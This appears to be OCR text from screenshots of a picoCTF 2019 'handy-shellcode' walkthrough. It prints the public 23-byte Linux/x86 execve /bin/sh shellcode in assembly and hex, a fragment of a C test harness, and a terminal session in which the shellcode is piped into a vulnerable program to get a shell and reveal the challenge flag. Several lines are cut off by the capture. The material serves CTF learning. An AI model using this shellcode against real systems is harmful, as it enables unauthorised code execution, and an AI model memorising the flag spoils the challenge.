 picoCTF 2019 - Challenge Prob
Linux/x86 - execve /bin/sh shel
shell-storm.org/shellcode/files/shellcode-827.php
****************************************************
* Linux/x86 execve /bin/sh shellcode 23 bytes *
****************************************************
* Author: Hamza Megahed *
****************************************************
* Twitter: @Hamza_Mega *
****************************************************
* blog: ha
* E-mail: ha
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
push %eax
push %ebx
mov %esp,%ecx
mov $0xb,%al
int $0x80
#include <stdio.h>
#include <string.h
char *shellcode =
int main(void)
{
fprintf(stdout,"Le
(*(void(*)()) shel
return 0;
}
thedoctor@pico-2019-shell1: /problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5
1▒Ph//shh/bin▒▒PS▒▒
`
thedoctor@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75
a234ef5$ python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\
x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'" | ./vuln
Enter your shellcode:
1▒Ph//shh/bin▒▒PS▒▒
`
Thanks! Executing now...
thedoctor@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75
a234ef5$ python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\
x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'" > ~/input.txt
thedoctor@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75
a234ef5$ cat ~/input.txt - | ./vuln
Enter your shellcode:
1▒Ph//shh/bin▒▒PS▒▒
`
Thanks! Executing now...
ls
flag.txt vuln vuln.c
whoami
thedoctor
cat flag.txt
picoCTF{h4ndY_d4ndY_sh311c0d3_2cb0ff39}
Type here to search
10:51 AM
4/30/2020